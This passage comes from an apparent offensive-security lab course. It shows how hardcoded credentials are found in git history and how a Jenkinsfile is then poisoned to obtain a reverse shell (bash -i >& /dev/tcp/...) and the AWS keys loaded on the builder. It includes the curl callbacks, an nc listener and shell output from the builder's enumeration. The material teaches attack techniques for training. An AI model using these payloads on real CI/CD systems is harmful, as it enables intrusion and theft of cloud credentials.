To run gitleaks, we need to ensure we're in the root of the static_content folder. We'll then run the gitleaks binary with the detect subcommand.
kali@kali:~/static_content$ gitleaks detect

    ○
    │╲
    │ ○
    ○ ░
    ░    gitleaks

1:58PM INF no leaks found
1:58PM INF scan completed in 61.787205ms
Unfortunately, gitleaks did not find anything. However, it's always important to do a manual review. While we can't discover everything, we can focus on specific items that draw our attention. Let's start by running git log, which will list all the commits in the current branch.
kali@kali:~/static_content$ git log
commit 07feec62e57fec8335e932d9fcbb9ea1f8431305 (HEAD -> master, origin/master)
Author: Jack <jack@offseclab.io>

    Add Jenkinsfile

commit 64382765366943dd1270e945b0b23dbed3024340
Author: Jack <jack@offseclab.io>

    Fix issue

commit 54166a0803785d745d68f132cde6e3859f425c75
Author: Jack <jack@offseclab.io>

    Add Managment Scripts

commit 5c22f52b6e5efbb490c330f3eb39949f2dfe2f91
Author: Jack <jack@offseclab.io>

    add Docker

commit 065abcd970335c35a44e54019bb453a4abd59210
Author: Jack <jack@offseclab.io>

    Add index.html

commit 6e466ede070b7fb44e0ef38bef3504cf87e866d0
Author: Jack <jack@offseclab.io>

    Add images

commit 85c736662f2644783d1f376dcfc1688e37bd1991
Author: Jack <jack@offseclab.io>

    Init Repo
The command outputs the git commit log in descending order of when the commit was made. In the git history, we find that after adding the management scripts, an issue had to be fixed. Let's inspect what was changed. To do this, we'll use git show and pass in the commit hash.
Warning
Your commit hash will be different from what's shown here.
kali@kali:~/static_content$ git show 64382765366943dd1270e945b0b23dbed3024340
commit 64382765366943dd1270e945b0b23dbed3024340
Author: Jack <jack@offseclab.io>

    Fix issue

diff --git a/scripts/update-readme.sh b/scripts/update-readme.sh
index 94c67fc..c2fcc19 100644
--- a/scripts/update-readme.sh
+++ b/scripts/update-readme.sh
@@ -1,4 +1,5 @@
 # Update Readme to include collaborators images to s3
+
 SCRIPT_DIR=$( cd -- "$( dirname -- "${BASH_SOURCE[0]}" )" &> /dev/null && pwd )

 SECTION="# Collaborators"
@@ -9,9 +10,22 @@ if [ "$1" == "-h" ]; then
   exit 0
 fi

-USERNAMES=$(curl -X 'GET' 'http://git.offseclab.io/api/v1/repos/Jack/static_content/collaborators' -H 'accept: application/json' -H 'authorization: Basic YWRtaW5pc3RyYXRvcjo5bndrcWU1aGxiY21jOTFu' | jq .\[\].username |  tr -d '"')
+# Check if both arguments are provided
+if [ "$#" -ne 2 ]; then
+  # If not, display a help message
+  echo "Usage: $0 USERNAME PASSWORD"
+  exit 1
+fi
+
+# Store the arguments in variables
+username=$1
+password=$2
+
+auth_header=$(printf "Authorization: Basic %s\n" "$(echo -n "$username:$password" | base64)")
+
+USERNAMES=$(curl -X 'GET' 'http://git.offseclab.io/api/v1/repos/Jack/static_content/collaborators' -H 'accept: application/json' -H $auth_header | jq .\[\].username |  tr -d '"')

 sed -i "/^$SECTION/,/^#/{/$SECTION/d;//!d}" $FILE
 echo "$SECTION" >> $FILE
 echo "$USERNAMES" >> $FILE
-echo "" >> $FILE
+echo "" >> $FILE
\ No newline at end of file
From the output, we find that the developer removed a pre-filled authorization header and replaced it with the ability to pass the credentials via command line. Mistakes like these are common when a developer is testing a script. The pre-filled credentials might still be valid and provide us with more access into the SCM server. Let's decode the header and try out the credentials.
HTTP basic authentication headers are base64-encoded in the following format:
kali@kali:~/static_content$ echo "YWRtaW5pc3RyYXRvcjo5bndrcWU1aGxiY21jOTFu" | base64 --decode
administrator:9nwkqe5hlbcmc91n
The credentials will be different in your lab.
Let's attempt to use these credentials in the SCM server. We'll navigate to the login page and click Sign In.

Figure 8: Logging into gitea
When we click Sign In, we're taken to the user's home page!

Figure 9: Logged in as Administrator
Now that we have access to more information, we need to start the enumeration process again.
25.5. Poisoning the Pipeline
Now that we have access to view the git repositories, we can to enumerate further and attempt to poison the pipeline. A pipeline in CI/CD refers to the actions that must be taken to distribute a new version of an application. By automating many of these steps, the actions become repeatable. The pipeline might include compiling a program, seeding a database, updating a configuration, and much more.
In many situations, the pipeline definition file can be found in the same repo that contains the application source. For GitLab, it's a .gitlab-ci.yml file. For GitHub, such files are defined in the .github/workflows folder. For Jenkins, a Jenkinsfile is used. Each of these has its own syntax for configuration.
Commonly, specific actions trigger the pipeline to run. For example, a commit to the main branch might trigger a pipeline, or a pull request sent to the repo might trigger a pipeline to test the changes.
This Learning Unit covers the following Learning Objectives:
- Discover pipelines in existing repositories
- Understand how to modify a pipeline file
- Learn how to get a shell from a pipeline builder
- Discover additional information from the builder
25.5.1. Enumerating the Repositories
Now that we're authenticated, let's attempt to visit the list of repositories again. We'll click Explore in the top menu.

Figure 10: Explore as Authenticated User
This time, we'll find a list of repositories. One of these is the static_content repo we've already downloaded. Earlier, we discovered a Jenkinsfile in this repo. Now that we have access to the actual repo, we may be able to modify it and obtain code execution on the build server. Let's open this repo and the Jenkinsfile for further inspection.
01  pipeline {
02      agent any
03      // TODO automate the building of this later
04      stages {
05          stage('Build') {
06              steps {
07                  echo 'Building..'
08              }
09          }
10          stage('Test') {
11              steps {
12                  echo 'Testing..'
13              }
14          }
15          stage('Deploy') {
16              steps {
17                  echo 'Deploying....'
18              }
19          }
20      }
21  }
On line 1, we find the definition for the pipeline. On line 2, we find the definition of the agent to run this pipeline on. Commonly, the actual CI/CD controller and the builder are different systems. This allows each system to be more purpose-built, instead of a single bloated system. In this Jenkinsfile, the pipeline defines that it can be executed on any available agent.
On line 4, the stages are declared with 3 separate steps defined on lines 5, 10, and 15. Each step only displays a string. Unfortunately for us, line 3 indicates that they still need to implement this pipeline, meaning this isn't a great target for us.
It seems that this repo does not have a valid pipeline configured. Let's inspect the image-transform repository next and try to find something useful.

Figure 11: Reviewing the image-transform Repository
This repo only has three files. Based on the description, we'll find that this is a CloudFormation template. We'll also find that there is a Jenkinsfile in this repo. Let's open it and review the pipeline.
01 pipeline {
02    agent any
03
04    stages {
05
06
07      stage('Validate Cloudfront File') {
08        steps {
09          withAWS(region:'us-east-1', credentials:'aws_key') {
10              cfnValidate(file:'image-processor-template.yml')
11          }
12        }
13      }
14
15      stage('Create Stack') {
16        steps {
17          withAWS(region:'us-east-1', credentials:'aws_key') {
18              cfnUpdate(
19                  stack:'image-processor-stack',
20                  file:'image-processor-template.yml',
21                  params:[
22                      'OriginalImagesBucketName=original-images-lgudbhv8syu2tgbk',
23                      'ThumbnailImageBucketName=thumbnail-images--lgudbhv8syu2tgbk'
24                  ],
25                  timeoutInMinutes:10,
26                  pollInterval:1000)
27          }
28        }
29      }
30    }
31  }
Once again, we find the pipeline definition on line 1 and the use of any builder agent on line 2. This time, however, we actually have some steps. The first thing that sticks out to us is the use of withAWS on lines 9 and 17. This instructs Jenkins to load the AWS plugin. More importantly, it instructs the plugin to load with a set of credentials. On both lines 9 and 17, we find that credentials named "aws_key" are loaded here. This will set the environment variables AWS_ACCESS_KEY_ID for the access key ID, AWS_SECRET_ACCESS_KEY for the secret key, and AWS_DEFAULT_REGION for the region.
As long as the administrator set up everything correctly, the account configured to these credentials should at the very least have permissions to create, modify, and delete everything in the CloudFormation template. If we can obtain these credentials, we might be able to escalate further.
We should also review the CloudFormation template. We'll break up the template into multiple listings and explain each section.
01  AWSTemplateFormatVersion: '2010-09-09'
02
03  Parameters:
04    OriginalImagesBucketName:
05      Type: String
06      Description: Enter the name for the Original Images Bucket
07    ThumbnailImageBucketName:
08      Type: String
09      Description: Enter the name for the Thumbnail Images Bucket
10
11  Resources:
12    # S3 buckets for storing original and thumbnail images
13    OriginalImagesBucket:
14      Type: AWS::S3::Bucket
15      Properties:
16        BucketName: !Ref OriginalImagesBucketName
17        AccessControl: Private
18    ThumbnailImagesBucket:
19      Type: AWS::S3::Bucket
20      Properties:
21        BucketName: !Ref ThumbnailImageBucketName
22        AccessControl: Private
The first part of the CloudFormation template accepts parameters for the names of two buckets. One holds the original images, while the other holds the thumbnails. Based on the repository and bucket names, we can assume this application processes images and creates thumbnails.
Next, we find the definition of a lambda function.
24    ImageProcessorFunction:
25      Type: 'AWS::Lambda::Function'
26      Properties:
27        FunctionName: ImageTransform
28        Handler: index.lambda_handler
29        Runtime: python3.9
30        Role: !GetAtt ImageProcessorRole.Arn
31        MemorySize: 1024
32        Environment:
33          Variables:
34            # S3 bucket names
35            ORIGINAL_IMAGES_BUCKET: !Ref OriginalImagesBucket
36            THUMBNAIL_IMAGES_BUCKET: !Ref ThumbnailImagesBucket
37        Code:
38          ZipFile: |
39            import boto3
40            import os
41            import json
42
43            SOURCE_BUCKET = os.environ['ORIGINAL_IMAGES_BUCKET']
44            DESTINATION_BUCKET = os.environ['THUMBNAIL_IMAGES_BUCKET']
45
46
47            def lambda_handler(event, context):
48                s3 = boto3.resource('s3')
49
50                # Loop through all objects in the source bucket
51                for obj in s3.Bucket(SOURCE_BUCKET).objects.all():
52                    # Get the file key and create a new Key object
53                    key = obj.key
54                    copy_source = {'Bucket': SOURCE_BUCKET, 'Key': key}
55                    new_key = key
56
57                    # Copy the file from the source bucket to the destination bucket
58                    # TODO: this should process the image and shrink it to a more desirable size
59                    s3.meta.client.copy(copy_source, DESTINATION_BUCKET, new_key)
60                return {
61                    'statusCode': 200,
62                    'body': json.dumps('Success')
63                }
65    ImageProcessorScheduleRule:
66      Type: AWS::Events::Rule
67      Properties:
68        Description: "Runs the ImageProcessorFunction daily"
69        ScheduleExpression: rate(1 day)
70        State: ENABLED
71        Targets:
72          - Arn: !GetAtt ImageProcessorFunction.Arn
73            Id: ImageProcessorFunctionTarget
The lambda function creates environment variables based on the names of the S3 bucket on lines 35 and 36. Lines 38 to 63 define the contents of the lambda function. We also have a rule to run the lambda function daily on lines 65-73. On line 30, we find that the lambda function has a role assigned to it. If we can modify this lambda function, we might be able to extract the credentials for that user. Let's continue reviewing this file and determine what this role can access.
 74    ImageProcessorRole:
 75      Type: AWS::IAM::Role
 76      Properties:
 77        AssumeRolePolicyDocument:
 78          Version: '2012-10-17'
 79          Statement:
 80          - Effect: Allow
 81            Principal:
 82              Service:
 83              - lambda.amazonaws.com
 84            Action:
 85            - sts:AssumeRole
 86        Path: "/"
 87        Policies:
 88        - PolicyName: ImageProcessorLogPolicy
 89          PolicyDocument:
 90            Version: '2012-10-17'
 91            Statement:
 92            - Effect: Allow
 93              Action:
 94              - logs:CreateLogGroup
 95              - logs:CreateLogStream
 96              - logs:PutLogEvents
 97              Resource: "*"
 98        - PolicyName: ImageProcessorS3Policy
 99          PolicyDocument:
100            Version: '2012-10-17'
101            Statement:
102            - Effect: Allow
103              Action:
104                - "s3:PutObject"
105                - "s3:GetObject"
106                - "s3:AbortMultipartUpload"
107                - "s3:ListBucket"
108                - "s3:DeleteObject"
109                - "s3:GetObjectVersion"
110                - "s3:ListMultipartUploadParts"
111              Resource:
112                - !Sub arn:aws:s3:::${OriginalImagesBucket}
113                - !Sub arn:aws:s3:::${OriginalImagesBucket}/*
114                - !Sub arn:aws:s3:::${ThumbnailImagesBucket}
115                - !Sub arn:aws:s3:::${ThumbnailImagesBucket}/*
The policy definition allows for updating the logs (lines 88-97), as well as access to get and update objects in the bucket (lines 98-115). While this is access that we currently do not have, it's not the most lucrative path we can go down.
The credentials we found in the Jenkinsfile need to have access to apply this CloudFormation template. Thus, its permissions will always be higher than what we have access to in the lambda function.
However, while we can most likely edit the Jenkinsfile (since we have access to the repo now), we need to check how to trigger the build. Jenkins might be configured to only run on manual intervention; if this is the case, we need to keep exploring. It might also be configured to routinely execute the pipeline. In such a scenario, we won't know how to trigger it until it executes. However, Jenkins might also be configured to run the build on each change to the repo. This is typically done by having the SCM server call a webhook for specific triggers. Let's check if the repo contains any configurations that will execute a pipeline on certain actions.
In Gitea, the webhooks can be found in the Webhooks tab under Settings.

Figure 12: Reviewing Webhooks Under Settings
There seems to be a webhook configured! Let's inspect it further to discover what triggers the webhook.

Figure 13: Review Webhook Triggers
Based on the settings, a Git Push will send a webhook to the automation server. Next, let's try to modify the Jenkinsfile to obtain a reverse shell from the builder.
25.5.2. Modifying the Pipeline
Before we edit the Jenkinsfile and push the change, we need to define our goal. We could edit the file to only exfiltrate the AWS keys, or we could obtain a full reverse shell. Let's try the reverse shell option, which allows us to further enumerate the builder and potentially discover additional sensitive data.
We'll have to make an assumption of the target operating system since we didn't find anything that indicated whether the builder was on Windows or Linux. Let's default to Linux and adjust to Windows if needed.
The syntax of the Jenkinsfile is a domain-specific language (DSL) based on the Groovy language. This means we will need to write our reverse shell in the Jenkins DSL syntax. Let's write our payload in a text editor first, then push it to the repository later. We'll start with a basic pipeline definition.
Listing 28 - Basic JenkinsfileWe want to retain the AWS credentials from the original Jenkinsfile, so let's add that under the steps section.
pipeline {
  agent any
  stages {
    stage('Build') {
      steps {
        withAWS(region: 'us-east-1', credentials: 'aws_key') {
          echo 'Building..'
        }
      }
    }
  }
}
It's important to note that the withAWS function is not standard. Jenkins heavily relies on plugins to expand functionality. The withAWS function is a feature of the AWS Steps plugin. While the AWS Steps plugin is popular, it's not included on every Jenkins install. However, since we know that this pipeline has already been using it, we can assume that it's installed.
Now when the echo runs, it will execute with the AWS credentials. Let's edit this to make it more useful. We'll start by adding a script block. While this isn't necessary, it allows us to expand the pipeline with more features (like checking which operating system is in use).
pipeline {
  agent any
  stages {
    stage('Build') {
      steps {
        withAWS(region: 'us-east-1', credentials: 'aws_key') {
          script {
            echo 'Building..'
          }
        }
      }
    }
  }
}
Because Groovy can be used in this script section, our natural thought process might be to write the reverse shell in Groovy.
While Groovy can be used in this script section of the Jenkinsfile, it will execute the Groovy part of the script in a sandbox with very limited access to internal APIs. This means that we might be able to create new variables, but we won't be able to access internal APIs, which effectively prevents us from obtaining a shell. An administrator of Jenkins can approve scripts or enable auto-approval. With the information we have, there is no way of knowing if a Groovy script will execute, so it's best to avoid using a Groovy script as a reverse shell.
Instead, we can rely on other plugins to execute system commands. One plugin, called Nodes and Processes, allows developers to execute shell commands directly on the builder with the use of the sh step. While Nodes and Processes is a plugin, it is developed by Jenkins and is one of the most popular plugins installed on Jenkins. In addition to executing system commands, it also enables basic functionality, such as changing directories using dir. We can assume with high certainty that a Jenkins server has it installed.
Let's start by executing something fairly simple (like a curl) back to our Kali machine. We'll have to use the cloud Kali IP because our local machine likely does not have a public IP. This will let us more accurately determine if the script actually executed.
pipeline {
  agent any
  stages {
    stage('Build') {
      steps {
        withAWS(region: 'us-east-1', credentials: 'aws_key') {
          script {
            sh 'curl http://192.88.99.76/'
          }
        }
      }
    }
  }
}
This current script will crash if it's executed on a Windows box. Let's modify it to only execute if we're running on a Unix-based system. We'll do this by adding an if statement under the script and using the isUnix function to verify the OS. We'll also change the curl command to confirm that we're running on a Unix system. This is very useful for debugging if something goes wrong.
Everything we're doing in this example does not require access to the internal Groovy APIs and won't require additional approval.
pipeline {
  agent any
  stages {
    stage('Build') {
      steps {
        withAWS(region: 'us-east-1', credentials: 'aws_key') {
          script {
            if (isUnix()) {
              sh 'curl http://192.88.99.76/unix'
            }
          }
        }
      }
    }
  }
}
Let's take a moment to test this code out. In a real-world scenario, we might hold off on running this to avoid triggering some kind of alert. However, in this case, we can execute the pipeline multiple times.
To test this, we first need to start Apache on Kali to capture the callback from curl and a listener to capture the reverse shell. Let's ssh into our cloud Kali machine using the password provided when the lab was started.
kali@kali:~$ ssh kali@192.88.99.76
The authenticity of host '192.88.99.76 (192.88.99.76)' can't be established.
ED25519 key fingerprint is SHA256:uw2cM/UTH1lO2xSphPrIBa66w3XqioWiyrWRgHND/WI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.88.99.76' (ED25519) to the list of known hosts.
kali@192.88.99.76's password:
kali@cloud-kali:~$
Next, we'll start apache2 by running sytemctl and the start verb to start the apache2 service.
Listing 30 - Starting apache2 on KaliNext, we need to update the Jenkinsfile in the repo and trigger the pipeline to start. We could clone the repo and push it via the git command, but Gitea provides a simpler way to do this via the UI.
Let's return to the Jenkinsfile in the SCM server and click the Edit button.

Figure 14: Edit Jenkinsfile
Once we paste our Jenkinsfile with the payload, we can scroll to the bottom and commit the change. This will trigger the push needed for the webhook.

Figure 15: Committing the Jenkinsfile
The pipeline code that we have provided should execute fairly quickly. However, it will still take a few moments for the webhook to be executed and for Jenkins to initialize the environment. Shortly after we commit the Jenkinsfile, we can check the Apache logs in /var/log/apache2/access.log. We're searching for a hit on the /unix endpoint, which will confirm we can execute code and that we're running a Unix-based system.
kali@cloud-kali:~$ cat /var/log/apache2/access.log
198.18.53.73 - - [27/Apr/2023:19:34:40 +0000] "GET /unix HTTP/1.1" 404 436 "-" "curl/7.74.0"
Excellent! Now, we can execute a command to send a reverse shell back to our Kali machine. Again, it's important that we use the IP of our cloud Kali machine and not our local Kali machine. We'll also use a reverse shell to leverage minimal libraries.
Listing 31 - Reverse shellWarning
Make sure to change the IP to your cloud Kali machine.
Although this command may seem complex, we can break it down to better understand it. It's executing an interactive (-i) bash session, redirecting both stdout and stderr (>&) of that bash session to the Kali machine (/dev/tcp/192.88.99.76/4242) and also redirecting stdin from the network connection to the bash session. This effectively allows us to interact with the reverse shell.
While other reverse shells that use Perl and Python exist, we want to limit our reliance on additional languages that might not be installed on the target.
Before we add the reverse shell payload to the Jenkinsfile, we will wrap the whole thing in one more bash command. When dealing with redirects and pipes and reverse shells, it's always good to execute the payload in another bash session by using -c to specify the command to execute. For example: bash -c "PAYLOAD GOES HERE". This is because we aren't sure how the builder will execute the code or whether the redirections will work. However, if we wrap it in bash, we can ensure that it's executed in an environment where redirections will work. We'll also add an ampersand at the end to send the command to the process background, so execution doesn't stop because of a timeout.
pipeline {
  agent any
  stages {
    stage('Send Reverse Shell') {
      steps {
        withAWS(region: 'us-east-1', credentials: 'aws_key') {
          script {
            if (isUnix()) {
              sh 'bash -c "bash -i >& /dev/tcp/192.88.99.76/4242 0>&1" & '
            }
          }
        }
      }
    }
  }
}
Before we can run these edits, we need to run something to capture the reverse shell. We'll use nc to listen (-l) on port 4242 with the -p flag. We'll also instruct netcat to use IPs instead of DNS resolution (-n), and enable verbose output (-v).
Listing 30 - Starting Netcat on KaliLet's return to editing the Jenkins file in the SCM server and commit the changes again. This will re-execute the pipeline.
After a few seconds, we should receive a reverse shell from the builder:
kali@cloud-kali:~$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [10.0.1.78] from (UNKNOWN) [198.18.53.73] 54980
bash: cannot set terminal process group (58): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@5e0ed1dc7ffe:~/agent/workspace/image-transform$ whoami
whoami
jenkins
Excellent! Our reverse shell from the Jenkins builder is working as expected.
25.5.3. Enumerating the Builder
Now that we've escalated our privileges, it's time to enumerate again. Let's start by gathering the kernel and OS information. We'll capture the kernel information by running uname with the -a flag to display everything. We'll also capture the OS information by reviewing /etc/os-release.
jenkins@fcd3cc360d9e:~/agent/workspace/image-transform$ uname -a
uname -a
Linux fcd3cc360d9e 4.14.309-231.529.amzn2.x86_64 #1 SMP Tue Mar 14 23:44:59 UTC 2023 x86_64 GNU/Linux

jenkins@fcd3cc360d9e:~/agent/workspace/image-transform$ cat /etc/os-release
cat /etc/os-release
PRETTY_NAME="Debian GNU/Linux 11 (bullseye)"
NAME="Debian GNU/Linux"
VERSION_ID="11"
VERSION="11 (bullseye)"
VERSION_CODENAME=bullseye
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
Based on the output, we discover that we're running Debian 11 on an Amazon Linux Kernel. Let's continue gathering information. Our working directory is in ~/agent/workspace/image-transform. We'll list the contents of our current directory, change it to the home directory, and list the home directory as well.
jenkins@fcd3cc360d9e:~/agent/workspace/image-transform$ ls
ls
Jenkinsfile
README.md
image-processor-template.yml
The current working directory contains a snapshot of the git repo at the time of our push. We already know what these files contain, so let's move to the home directory and list its contents.
jenkins@fcd3cc360d9e:~/agent/workspace/image-transform$ cd ~

jenkins@fcd3cc360d9e:~$ ls -a
ls -a
.
..
.bash_logout
.bashrc
.cache
.config
.profile
.ssh
agent
The home directory contains a .ssh directory. This directory might contain SSH private keys. Let's inspect it and the contents of its files.
jenkins@fcd3cc360d9e:~$ ls -a .ssh
ls -a
.
..
authorized_keys

jenkins@fcd3cc360d9e:~$ cat .ssh/authorized_keys
cat .ssh/authorized_keys
